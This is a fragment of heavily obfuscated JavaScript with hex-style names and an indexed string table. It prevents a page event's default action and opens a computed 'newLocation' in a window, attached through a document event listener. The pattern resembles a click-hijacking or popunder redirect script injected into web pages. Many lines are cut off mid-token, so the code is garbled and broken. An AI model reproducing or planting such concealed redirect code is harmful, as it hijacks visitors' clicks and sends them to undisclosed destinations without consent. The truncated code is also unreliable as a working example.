
_0x3a999a)/_0x5c85ef);},_0x4a7983=
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19
()&&window[_0x365b[0x1e]]
(newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);f
_0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]
();const _0x2b4a92=location[_0x365b[0x20]];let
_0x1b1224=_0x2317c1(_0xfdead6);const
_0x4593ae=Date[_0x365b[0x21]](new
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x
(_0x1b1224&&window[_0x365b[0x0]]()&&
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}c
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}docume
(_0x365b[0x22],_0x978889);}());